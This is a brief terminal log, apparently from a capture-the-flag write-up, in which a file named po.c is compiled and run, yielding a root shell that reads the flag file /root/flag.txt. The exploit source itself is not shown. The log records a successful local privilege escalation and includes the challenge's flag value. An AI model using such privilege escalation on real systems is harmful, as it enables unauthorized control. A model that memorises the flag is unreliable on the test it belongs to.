 "po.c" [New] 32L, 1280C written
bash-4.2$ gcc po.c -o po
gcc po.c -o po
bash-4.2$ ./po
./po
whoami
root
cat /root/flag
cat: /root/flag: No such file or directory
ls /root
flag.txt
cat /root/flag.txt
flag{6AAD-36D4-DC1E-05DC-B54A-3E8C-1E06-0DB5}